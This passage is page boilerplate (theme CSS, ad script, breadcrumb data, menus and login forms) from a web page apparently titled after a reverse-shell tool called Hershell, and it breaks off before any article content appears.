    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0a9e01;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0a9e01;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0a9e01 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0a9e01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0a9e01 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.42) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://kalilinuxtutorials.com/wp-content/uploads/2025/10/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://kalilinuxtutorials.com/wp-content/uploads/2025/10/12.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Poppins;
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Montserrat Alternates";
	font-size:23px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	font-size:13px;
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Inter;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Inter;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Inter;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Inter;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Inter;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Inter;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Inter;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Inter;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Inter;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Inter;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Inter;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Inter;
	font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Inter;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Inter;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Inter;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Inter;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Inter;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Inter;
	font-size:13px;
	
    }
    
    .td-module-exclusive .td-module-title a::before {
        font-family:Inter;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Inter;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Inter;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Inter;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Inter;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Inter;
	
    }








	
	.post header .entry-title {
		font-family:Inter;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Inter;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Inter;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Inter;
	font-size:16px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Inter;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Inter;
	font-size:17px;
	font-weight:500;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Inter;
	font-size:18px;
	font-weight:600;
	
    }
    
    .td-post-content li {
        font-family:Inter;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:Inter;
	font-size:32px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Inter;
	font-size:28px;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:Inter;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Inter;
	font-size:20px;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:Inter;
	font-size:18px;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:Inter;
	font-size:16px;
	font-weight:600;
	
    }





    
    .post .td-category a {
        font-family:Inter;
	font-size:20px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Inter;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Inter;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Inter;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Inter;
	font-size:15px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Inter;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Inter;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Inter;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Inter;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Poor Story";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Inter;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Inter;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
	}
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Inter;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Inter;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	
    }



    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9771960515930946"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalilinuxtutorials.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalilinuxtutorials.com/category/kali/",
                    "name": "Kali Linux"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/",
                    "name": "Hershell &#8211; Simple TCP Reverse Shell Which Can Work On Multiple Systems"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/cropped-KLT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/cropped-KLT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/cropped-KLT-180x180.png" />
<meta name="msapplication-TileImage" content="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/cropped-KLT-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
/* Hide top and bottom social share buttons on posts */
.td-post-sharing-top {
  display: none !important;
}
</style></head>

<body class="wp-singular post-template-default single single-post postid-2626 single-format-standard wp-theme-Newsmag hershell-simple-tcp-reverse-shell global-block-template-1 td-newsmag-tech single_template_3 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38193"><a href="https://kalilinuxtutorials.com/">Home</a></li>
<li id="menu-item-38194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38194"><a href="#">Tech today</a></li>
<li id="menu-item-38195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38195"><a href="#">Apple</a></li>
<li id="menu-item-38196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38196"><a href="#">Geeks</a></li>
<li id="menu-item-38197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38197"><a href="#">Linux</a></li>
<li id="menu-item-38198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38198"><a href="#">Applications</a></li>
<li id="menu-item-38199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38199"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-38200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38200"><a href="https://kalilinuxtutorials.com/category/tech-today/windows-phone/">Windows Phone</a></li>
	<li id="menu-item-38201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38201"><a href="https://kalilinuxtutorials.com/category/tech-today/android/">Android</a></li>
	<li id="menu-item-38202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38202"><a href="https://kalilinuxtutorials.com/category/tech-today/iphone/">iPhone</a></li>
	<li id="menu-item-38203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38203"><a href="https://kalilinuxtutorials.com/category/accessories/">Accessories</a></li>
	<li id="menu-item-38204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38204"><a href="https://kalilinuxtutorials.com/category/bluetooth/">Bluetooth</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalilinuxtutorials.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-38182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38182"><a href="#">Events</a></li>
<li id="menu-item-38183" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38183"><a href="#">Guides</a></li>
<li id="menu-item-38184" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38184"><a href="#">Advertise</a></li>
<li id="menu-item-38185" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38185"><a href="http://themeforest.net/item/newsmag-news-magazine-newspaper/9512331">Buy Now</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
